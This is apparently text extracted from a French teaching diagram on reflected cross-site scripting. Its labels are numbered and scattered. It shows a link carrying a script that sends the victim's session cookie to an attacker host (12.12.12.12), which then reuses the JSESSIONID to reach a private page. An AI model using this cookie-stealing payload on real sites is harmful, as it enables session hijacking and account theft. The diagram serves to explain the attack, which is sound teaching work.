 HTTP/1.1 200 OK
Cookie: JSESSIONID=qsef143
...
<img src=http://12.12.12.12/m.cgi?qsef143/>
...
3
Serveur
malveillant
www.site.com
2
GET page.php?res=<script>...
Cookie: JSESSIONID=qsef143
5
GET private.php
Cookie: JSESSIONID=qsef143
Utilisateur
normal
4
GET m.cgi?qsef143
1
Veuillez cliquer sur le lien suivant :
http://www.site.com/page.php?res=<script>
document.write("<img src=http://12.12.12.12/m.cgi?"
.concat(escape(document.cookie)).concat("/>"))</script>
Utilisateur
malveillant
12.12.12.12